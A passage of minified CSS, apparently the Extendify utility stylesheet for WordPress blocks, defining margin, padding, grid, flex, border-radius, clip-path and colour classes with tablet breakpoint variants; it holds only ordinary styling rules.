1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-